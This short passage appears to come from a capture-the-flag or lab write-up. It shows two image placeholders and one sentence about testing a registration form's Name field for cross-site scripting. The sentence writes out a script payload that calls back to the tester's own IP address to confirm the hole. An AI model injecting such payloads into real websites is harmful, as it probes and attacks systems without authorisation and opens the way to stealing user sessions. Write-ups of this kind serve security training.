 Trying a simple XSS payload like <script>fetch('http://10.11.72.22/');</script> on the Name field while registering, we get a hit on our webserver confirming XSS.
